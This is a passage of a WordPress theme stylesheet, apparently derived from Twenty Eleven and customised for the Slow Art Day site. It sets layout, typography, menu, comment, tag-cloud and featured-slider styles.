.singular .image-attachment .entry-description {
margin: 0 auto;
width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
margin: 0 7.6%;
width: auto;
}
.page-template-showcase-php section.recent-posts {
float: right;
margin: 0 0 0 31%;
width: 69%;
}
.page-template-showcase-php #main .widget-area {
float: left;
margin: 0 -22.15% 0 0;
width: 22.15%;
}

/* error404 */
.error404 #primary {
float: none;
margin: 0;
}
.error404 #primary #content {
margin: 0 7.6%;
width: auto;
}

/* Alignment 
.alignleft {
display: inline;
float: left;
margin-right: 1.625em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.625em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}*/

/* Right Content */



#post-thumb{
	float: left;
	margin-right: 20px;
}



.postmetadata{
	
	width: 100%;
	padding-bottom: 0px;
	
}


.left-sidebar #primary {
float: right;
margin: 0 0 0 -26.4%;
width: 100%;
}
.left-sidebar #content {
margin: 0 7.6% 0 34%;
width: 58.4%;
}
.left-sidebar #secondary {
float: left;
margin-left: 7.6%;
margin-right: 0;
width: 18.8%;
}

/* One column */
.one-column #page {
max-width: 690px;
}
.one-column #content {
margin: 0 7.6%;
width: auto;
}
.one-column #nav-below {
border-bottom: 1px solid #ddd;
margin-bottom: 1.625em;
}
.one-column #secondary {
float: none;
margin: 0 7.6%;
width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
float: none;
margin: 0;
width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
float: none;
margin: 0;
width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
border: none;
display: block;
height: auto;
max-width: 60%;
position: static;
}
.one-column article.feature-image.small {
margin: 0 0 1.625em;
padding: 0;
}
.one-column article.feature-image.small .entry-title {
font-size: 20px;
line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
height: 150px;
overflow: hidden;
padding: 0;
text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
position: absolute;
left: 0;
top: 40px;
}
.one-column.singular #author-info {
margin: 2.2em -8.8% 0;
padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
margin-left: 102px;
width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #branding #searchform {
right: 40px;
top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
margin-right: 85px;
}
.one-column .commentlist .avatar {
background: transparent;
display: block;
padding: 0;
top: 1.625em;
left: auto;
right: 1.625em;
}
.one-column .commentlist .children .avatar {
background: none;
padding: 0;
position: absolute;
top: 2.2em;
left: 2.2em;
}
.one-column #respond {
width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
color: #373737;
font: 15px "museo-sans";
font-weight: 300;
line-height: 1.625;
}
body {
background: #e2e2e2;
}
#page {
background: #fff;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
clear: both;
}


hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.625em;
}

/* Text elements */
p {
margin-bottom: 1.625em;
}

ul, ol {
margin: 0 0 1.625em 1.5em;
}

.entry-content ul, ol {
margin: 14px;
}

.entry-content ul li {
    border: 0 solid #000000;
    font-size: 100%;
    list-style: disc outside none;
    margin: 10px 0px 10px 0px;
    padding-right: 11px;
    line-height: 18px;
}

.entry-content li {color: #9C3F08;}
.entry-content li span {color: #373737;}



/* Tag Cloud Styling ------------------------------------------- */
/* ------------------------------------------- */

#post-52 {

margin-bottom: 20px;
padding: 30px;
background-image: url('http://www.slowartday.com/wordpress/images/bg-tile2.gif');

}

#post-52 p {

font-size: 16px;
margin-bottom: 0;

}

#post-52 h2 {
margin-bottom: 0;
font-size: 22px;

}


#sites-cloud  {
padding: 10px 0 45px 5px;

}

#sites-cloud ul, ol {
    margin: 0 !important;
}

#sites-cloud ul li {
    border: 0 solid #000000;
    float: left;
    font-size: 20px !important;
    line-height: 24px;
    list-style: disc outside none !important;
    margin-left: 15px;
    padding-right: 11px;
}

#sites-cloud li { color: #9c3f08; }
#sites-cloud li span.li_content { color: black; }


#sites-cloud a {
color: #2d3b3b;
text-decoration: none;
font-weight: 300;
}

#sites-cloud a:hover {
color: #9c3f08;
text-decoration: none;
}







/* Tag Cloud Styling ------------------------------------------- */
/* ------------------------------------------- */











ol {
list-style-type: decimal;
}
ol ol {
list-style: upper-alpha;
}
ol ol ol {
list-style: lower-roman;
}
ol ol ol ol {
list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
margin-bottom: 0;
}
dl {
margin: 0 1.625em;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 1.625em;
}
strong {
font-weight: bold;
}


/* cite, em, i {
font-style: italic;
}*/


blockquote {
font-family: Georgia, "Bitstream Charter", serif;
font-style: italic;
font-weight: normal;
margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
font-style: normal;
}
blockquote cite {
color: #666;
font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 300;
letter-spacing: 0.05em;
text-transform: uppercase;
}
pre {
background: #f4f4f4;
font: 13px "Courier 10 Pitch", Courier, monospace;
line-height: 1.5;
margin-bottom: 1.625em;
overflow: auto;
padding: 0.75em 1.625em;
}
code, kbd {
font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
border-bottom: 1px dotted #666;
cursor: help;
}
address {
display: block;
margin: 0 0 1.625em;
}
ins {
background: #fff9c0;
text-decoration: none;
}
sup,
sub {
font-size: 10px;
height: 0;
line-height: 1;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
background: #fafafa;
-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
border: 1px solid #ddd;
color: #888;
}
input[type=text]:focus,
textarea:focus {
color: #373737;
}
textarea {
padding-left: 3px;
width: 98%;
}
input[type=text] {
padding: 3px;
}
input#s {
background: url(images/search.png) no-repeat 5px 6px;
-moz-border-radius: 2px;
border-radius: 2px;
font-size: 13px;
height: 20px;
line-height: 1.2em;
padding: 1px 10px 1px 28px;
background-color: #fff;
}
input#searchsubmit {
display: none;
}

/* Links */
a {
color: #9c3f08;
text-decoration: none;
}
a:focus,
a:active,
a:hover {
text-decoration: none;
}

/* Assistive text */
.assistive-text {
position: absolute !important;
clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
background: #eee;
border-bottom: 1px solid #ddd;
color: #1982d1;
clip: auto !important;
font-size: 12px;
position: absolute;
text-decoration: underline;
top: 0;
left: 7.6%;
}


/* =Header
----------------------------------------------- */
#branding #searchform {
display:none;
}





#branding .only-search + #access div {
padding-right: 0px;
}

#branding {
border-top: 0px solid #bbb;
padding-bottom: 10px;
position: relative;
z-index: 9999;
}
#site-title {
margin-right: 1px;
padding: .65625em 0 0;
clear: none;
visibility: hidden;
}
#site-title a {
color: #111;
font-size: 30px;
font-weight: bold;
line-height: 36px;
text-decoration: none;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
color: #1982d1;
}
#site-description {
color: #7a7a7a;
font-size: 14px;
margin: 0 270px 3.65625em 0;
visibility: hidden;

}
#branding img {
height: auto;
margin-bottom: -7px;
width: 100%;
}


/* =Menu
-------------------------------------------------------------- */

#access {
background: #7f7e74; /* Show a solid color for older browsers */
background: -moz-linear-gradient(#7f7e74, #66655d);
background: -o-linear-gradient(#7f7e74, #66655d);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#7f7e74), to(#66655d)); /* older webkit syntax */
background: -webkit-linear-gradient(#7f7e74, #66655d);
/*-webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
-moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;*/
clear: both;
display: block;
float: left;
margin: 0 auto 6px;
width: 100%;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

#access ul {
font-size: 18px;
list-style: none;
margin: 0 0 0 0.19em;
padding-left: 0;
}

#access li {
float: left;
position: relative;
}
#access a {
color: #eee;
display: block;
line-height: 3.333em;
padding: 0 1.2125em;
text-decoration: none;
}
#access ul ul {
-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
box-shadow: 0 3px 3px rgba(0,0,0,0.2);
display: none;
float: left;
margin: 0;
position: absolute;
top: 3.333em;
left: 0;
width: 188px;
z-index: 99999;
}
#access ul ul ul {
left: 100%;
top: 0;
}
#access ul ul a {
background: #f9f9f9;
border-bottom: 1px dotted #ddd;
color: #444;
font-size: 13px;
font-weight: normal;
height: auto;
line-height: 1.4em;
padding: 10px 10px;
width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
background: #efefef;
}
#access li:hover > a,
#access a:focus {
background: #4c4c46; /* Show a solid color for older browsers */
background: -moz-linear-gradient(#4c4c46, #3e3e39);
background: -o-linear-gradient(#4c4c46, #3e3e39);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#4c4c46), to(#3e3e39)); /* Older webkit syntax */
background: -webkit-linear-gradient(#4c4c46, #3e3e39);
color: #fff;
}
#access ul li:hover > ul {
display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
font-weight: bold;
background: #4c4c46; /* Show a solid color for older browsers */
background: -moz-linear-gradient(#4c4c46, #3e3e39);
background: -o-linear-gradient(#4c4c46, #3e3e39);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#4c4c46), to(#3e3e39)); /* Older webkit syntax */
background: -webkit-linear-gradient(#4c4c46, #3e3e39);
color: #fff;
}

/* Search Form */
#branding #searchform {
position: absolute;
top: 3.8em;
right: 7.6%;
text-align: right;
}
#branding #searchform div {
margin: 0;
}
#branding #s {
float: right;
-webkit-transition-duration: 400ms;
-webkit-transition-property: width, background;
-webkit-transition-timing-function: ease;
-moz-transition-duration: 400ms;
-moz-transition-property: width, background;
-moz-transition-timing-function: ease;
-o-transition-duration: 400ms;
-o-transition-property: width, background;
-o-transition-timing-function: ease;
width: 72px;
}
#branding #s:focus {
background-color: #f9f9f9;
width: 196px;
}
#branding #searchsubmit {
display: none;
}
#branding .only-search #searchform {
top: 5px;
z-index: 1;
}
#branding .only-search #s {
background-color: #666;
border-color: #000;
color: #222;
}
#branding .only-search #s,
#branding .only-search #s:focus {
width: 85%;
}
#branding .only-search #s:focus {
background-color: #bbb;
}
#branding .with-image #searchform {
top: auto;
bottom: -27px;
max-width: 195px;
}
#branding .only-search + #access div {
padding-right: 205px;
}


/* =Content
----------------------------------------------- */
.edit-link {
display: none;
}

#main {
clear: both;
padding: 0;
}

#post-2 p {
margin-bottom: 5px;	

}

#post-2 .entry-content h2{
font-size: 21px;
font-weight: 500;
line-height: 24px;
}


#post-231 p {
margin-bottom: 5px;	

}

#post-231 .entry-content h2{
font-size: 21px;
font-weight: 500;
line-height: 24px;
}


/* =Inline Custom Posts By Category
----------------------------------------------- 
----------------------------------------------- */




#posts-inline {
width: 100%;
}

#posts-inline h2 {
padding-bottom: 6px;
}

#posts-inline .entry {
padding-top: 8px;
}

#posts-inline .singular.page .hentry {
padding: 0;
}

#posts-inline .singular .hentry {
border-bottom: 1px solid #CCCCCC;
position: relative;
}

#posts-inline .hentry, .no-results {
margin: 0 0 1.625em;
padding: 0 0 0.625em;
position: relative;
	border-bottom: 1px solid #DDDDDD;


}

#posts-inline .hentry:last-child,
.no-results {
border-bottom: none;
}

#posts-inline H2 a {
font-size: 22px;
color: #2D3B3B;
font-weight: 700;
line-height: 24px;
}

#posts-inline H2 a:hover {
font-size: 22px;
color: #9c3f08;
text-decoration: none;
font-weight: 700;
}


#posts-inline .navigation {
margin: 0 0 80px;	
}


#form {
background-color: #EEEEEE;
padding: 10px;
width: 90%;
}

/* =Inline Custom Posts By Category
----------------------------------------------- 
----------------------------------------------- */


.page-title {
color: #666;
font-size: 10px;
font-weight: 500;
letter-spacing: 0.1em;
line-height: 2.6em;
margin: 0 0 2.6em;
text-transform: uppercase;
}
.page-title a {
font-size: 12px;
font-weight: bold;
letter-spacing: 0;
text-transform: none;
}
/*.hentry,
.no-results {
border-bottom: 0px solid #ddd;
margin: 0 0 1.625em;
padding: 0 0 1.625em;
position: relative;
}

.hentry:last-child,
.no-results {
border-bottom: none;
}

*/
.blog .sticky .entry-header .entry-meta {
clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
padding-right: 76px;
}
.entry-title {
clear: both;
color: #222;
font-size: 26px;
font-weight: bold;
line-height: 1.5em;
padding-bottom: .3em;
padding-top: 0px;
}
.entry-title,
.entry-title a {
color: #000;
text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
color: #000;
}
.entry-meta {
color: #666;
clear: both;
font-size: 12px;
line-height: 18px;
}
.entry-meta a {
font-weight: bold;
}
.single-author .entry-meta .by-author {
display: none;
}
.entry-content,
.entry-summary {
padding: 0;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
color: #000;
font-weight: bold;
margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
color: #666666;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.01em;
line-height: 3em;
text-transform: none;
}
.entry-content table,
.comment-content table {
border-bottom: 1px solid #ddd;
margin: 0 0 1.625em;
width: 100%;
}

.entry-content table p,
.comment-content table p {

margin: 0;
}


.entry-content th,
.comment-content th {
color: #666;
font-size: 10px;
font-weight: 500;
letter-spacing: 0.1em;
line-height: 2.6em;
text-transform: uppercase;
}
.entry-content td,
.comment-content td {
border-top: 1px solid #ddd;
padding: 6px 10px 6px 0;
}
.entry-content #s {
width: 75%;
}
.comment-content ul,
.comment-content ol {
margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
margin-bottom: 0;
}
dl.gallery-item {
margin: 0;
}
.page-link {
clear: both;
display: block;
margin: 0 0 1.625em;
}
.page-link a {
background: #eee;
color: #373737;
margin: 0;
padding: 2px 3px;
text-decoration: none;
}
.page-link a:hover {
background: #888;
color: #fff;
font-weight: bold;
}
.page-link span {
margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
background: #eee;
-moz-border-radius: 3px;
border-radius: 3px;
color: #666;
float: right;
font-size: 12px;
line-height: 1.5em;
font-weight: 300;
text-decoration: none;
padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
background: #888;
color: #fff;
}
.entry-content .edit-link {
clear: both;
display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
max-width: 100%;
width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
margin-bottom: 1.625em;
}
p img,
.wp-caption {
margin-top: 0em;
}
.wp-caption {
background: #eee;
margin-bottom: 1.625em;
max-width: 96%;
padding: 9px;
}
.wp-caption img {
display: block;
margin: 0 auto;
max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
color: #666;
font-family: Georgia, serif;
font-size: 12px;
}
.wp-caption .wp-caption-text {
margin-bottom: 0.6em;
padding: 10px 0 5px 40px;
position: relative;
}
.wp-caption .wp-caption-text:before {
color: #666;
content: '\2014';
font-size: 14px;
font-style: normal;
font-weight: bold;
margin-right: 5px;
position: absolute;
left: 10px;
top: 7px;
}
#content .gallery {
margin: 0 auto 1.625em;
}
#content .gallery a img {
border: none;
}
img#wpstats {
display: block;
margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
width: 23%;
padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
width: 100%;
height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
border: 0px solid #ddd;
padding: 0px;
}
.wp-caption img {
border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
background: #eee;
border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
background: #fff;
border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
background: #f7f7f7;
}

/* Author Info */
#author-info {
font-size: 12px;
overflow: hidden;
}
.singular #author-info {
background: #f9f9f9;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
margin: 2.2em -35.6% 0 -35.4%;
padding: 20px 35.4%;
}
.archive #author-info {
border-bottom: 1px solid #ddd;
margin: 0 0 2.2em;
padding: 0 0 2.2em;
}
#author-avatar {
float: left;
margin-right: -78px;
}
#author-avatar img {
background: #fff;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: 0 1px 2px #bbb;
-moz-box-shadow: 0 1px 2px #bbb;
box-shadow: 0 1px 2px #bbb;
padding: 3px;
}
#author-description {
float: left;
margin-left: 108px;
}
#author-description h2 {
color: #000;
font-size: 15px;
font-weight: bold;
margin: 5px 0 10px;
}

/* Comments link */
.entry-header .comments-link a {
background: #eee url(images/comment-bubble.png) no-repeat;
color: #666;
font-size: 13px;
font-weight: normal;
line-height: 35px;
overflow: hidden;
padding: 0 0 0 ;
position: absolute;
top: 0px;
margin-left: 0px;

text-align: center;
text-decoration: none;
width: 43px;
height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
background-color: #999;
color: #fff;
color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
color: #666;
font-size: 10px;
font-weight: 500;
letter-spacing: 0.1em;
line-height: 2.6em;
position: absolute;
text-transform: uppercase;
top: -5px;
}
.entry-header hgroup .entry-title {
padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
padding: 20px 0 0;
}
article.format-status .entry-content {
min-height: 65px;
}
.recent-posts .entry-header .entry-format {
display: none;
}
.recent-posts .entry-header hgroup .entry-title {
padding-top: 0;
}

/* Singular content styles for Posts and Pages */
.singular .hentry {
border-bottom: 0px solid #ccc;
padding: 0  em 0 0;
position: relative;
padding-bottom: 20px;
}
.singular.page .hentry {
padding: 0;
}
.singular .entry-title {
color: #000;
font-size: 32px;
font-weight: bold;
line-height: 36px;

}

#content-wide .entry-title {

margin-left: 55px;
}

#post-47 .entry-title {

margin-left: 0px;
}


#content .entry-title {
padding-bottom: 20px;
margin-left: 0px;
}


.singular .entry-title,
.singular .entry-header .entry-meta {
padding-right: 0;
visibility: inherit;
display:  inherit;
}

page-id-home .singular .entry-title,
.singular .entry-header .entry-meta {
display:none;
}




}
.singular .entry-header .entry-meta {
position: absolute;
top: 0;
left: 0;
}
blockquote.pull {
font-size: 21px;
font-weight: bold;
line-height: 1.6125em;
margin: 0 0 1.625em;
text-align: center;
}
.singular blockquote.pull {
margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
margin: 0 1.625em 0 0;
text-align: right;
width: 33%;
}
.singular .pull.alignleft {
margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
margin: 0 0 0 1.625em;
text-align: left;
width: 33%;
}
.singular .pull.alignright {
margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
width: 33%;
}
.singular .entry-meta .edit-link a {
bottom: auto;
left: 50px;
position: absolute;
right: auto;
top: 80px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
display: none;
}
.singular .format-aside .entry-title {
display: block;
}
.format-aside .entry-content {
padding: 0;
}
.singular .format-aside .entry-content {
padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
display: none;
}
.singular .format-link .entry-title {
display: block;
}
.format-link .entry-content {
padding: 0;
}
.singular .format-link .entry-content {
padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
float: left;
display: block;
margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
display: none;
}
.singular .format-status .entry-title {
display: block;
}
.format-status .entry-content {
padding: 0;
}
.singular .format-status .entry-content {
padding: 1.625em 0 0;
}
.format-status img.avatar {
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: 0 1px 2px #ccc;
-moz-box-shadow: 0 1px 2px #ccc;
box-shadow: 0 1px 2px #ccc;
float: left;
margin: 4px 10px 2px 0;
padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
color: #555;
font-size: 17px;
margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
background: #ddd;
margin-top: -7px;
padding: 20px 30px;
overflow: hidden;
}
.indexed.format-image div.entry-meta {
display: inline-block;
float: left;
width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
float: none;
width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
display: block;
}
.indexed.format-image footer.entry-meta a {
color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
color: #fff;
}
#content .indexed.format-image img {
border: none;
max-width: 100%;
padding: 0;
}
.indexed.format-image .wp-caption {
background: #111;
margin-bottom: 0;
max-width: 96%;
padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
color: #444;
}
.indexed.format-image a:hover img {
opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
background: #f9f9f9;
border: 1px solid #ddd;
border-width: 1px 0;
margin: 0 -8.9% 1.625em;
overflow: hidden;
padding: 1.625em 8.9%;
}
.error404 #main #s {
width: 95%;
}
.error404 #main .widget {
clear: none;
float: left;
margin-right: 3.7%;
width: 30.85%;
}
.error404 #main .widget_archive {
margin-right: 0;
}
.error404 #main .widget_tag_cloud {
float: none;
margin-right: 0;
width: 100%;
}
.error404 .widgettitle {
font-size: 10px;
letter-spacing: 0.1em;
line-height: 2.6em;
text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
color: #666;
font-size: 10px;
font-weight: 500;
letter-spacing: 0.1em;
line-height: 2.6em;
text-transform: uppercase;
}

/* Intro */
article.intro {
background: #f9f9f9;
border-bottom: none;
margin: -1.855em -8.9% 1.625em;
padding: 0 8.9%;
}
article.intro .entry-title {
display: none;
}
article.intro .entry-content {
color: #111;
font-size: 16px;
padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
background: #aaa;
-moz-border-radius: 3px;
border-radius: 3px;
color: #fff;
font-size: 12px;
padding: 0 8px;
position: absolute;
top: 30px;
right: 20px;
text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
background: #777;
}

/* Featured post */
section.featured-post {
float: left;
margin: -1.625em -8.9% 1.625em;
padding: 1.625em 8.9% 0;
position: relative;
width: 100%;
}
section.featured-post .hentry {
border: none;
color: #666;
margin: 0;
}
section.featured-post .entry-meta {
clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
float: right;
height: auto;
margin: 0 -8.9% 1.625em 0;
max-width: 59%;
position: relative;
right: -15px;
}
section.featured-post.small {
padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
opacity: .8;
}
article.feature-image.small {
float: left;
margin: 0 0 1.625em;
width: 45%;
}
article.feature-image.small .entry-title {
line-height: 1.2em;
}
article.feature-image.small .entry-summary {
color: #555;
font-size: 13px;
}
article.feature-image.small .entry-summary p a {
background: #222;
color: #eee;
display: block;
left: -23.8%;
padding: 9px 26px 9px 85px;
position: relative;
text-decoration: none;
top: 20px;
width: 180px;
z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
background: #1982d1;
color: #eee;
color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
border: none;
max-height: 288px;
padding: 0;
width: 100%;
}
section.feature-image.large .showcase-heading {
display: none;
}
section.feature-image.large .hentry {
border-bottom: none;
left: 9%;
margin: 1.625em 9% 0 0;
position: absolute;
top: 0;
}
article.feature-image.large .entry-title a {
background: #222;
background: rgba(0,0,0,0.8);
-moz-border-radius: 3px;
border-radius: 3px;
color: #fff;
display: inline-block;
font-weight: 300;
padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
background: #eee;
background: rgba(255,255,255,0.8);
color: #222;
}
article.feature-image.large .entry-summary {
display: none;
}
section.feature-image.large img {
display: block;
height: auto;
max-width: 117.9%;
padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
border-bottom: 1px solid #ddd;
display: block;
height: 328px;
margin: 1.625em -8.9% 20px;
max-width: 1000px;
padding: 0;
position: relative;
overflow: hidden;
}
.featured-posts .showcase-heading {
padding-left: 8.9%;
}
.featured-posts section.featured-post {
background: #fff;
height: 288px;
left: 0;
margin: 0;
position: absolute;
top: 30px;
width: auto;
}
.featured-posts section.featured-post.large {
max-width: 100%;
overflow: hidden;
}
.featured-posts section.featured-post {
-webkit-transition-duration: 200ms;
-webkit-transition-property: opacity, visibility;
-webkit-transition-timing-function: ease;
-moz-transition-duration: 200ms;
-moz-transition-property: opacity, visibility;
-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
opacity: 0;
visibility: hidden;
}
.featured-posts #featured-post-1 {
opacity: 1;
visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
content: ' ';
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
width: 100%;
height: 45px;
position: absolute;
top: 230px;
}
.featured-post .feature-image.small:after {
top: 253px;
}
#content .feature-slider {
top: 5px;
right: 8.9%;
overflow: visible;
position: absolute;
}
.feature-slider ul {
list-style-type: none;
margin: 0;
}
.feature-slider li {
float: left;
margin: 0 6px;
}
.feature-slider a {
background: #3c3c3c;
background: rgba(60,60,60,0.9);
-moz-border-radius: 12px;
border-radius: 12px;
-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
